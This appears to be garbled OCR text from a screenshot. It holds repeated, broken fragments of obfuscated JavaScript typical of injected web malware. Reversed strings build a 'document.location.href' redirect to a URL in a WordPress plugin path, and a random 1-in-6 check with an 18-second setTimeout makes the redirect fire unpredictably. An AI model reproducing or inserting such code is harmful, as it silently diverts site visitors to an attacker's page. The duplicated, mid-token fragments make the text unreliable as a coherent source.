
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-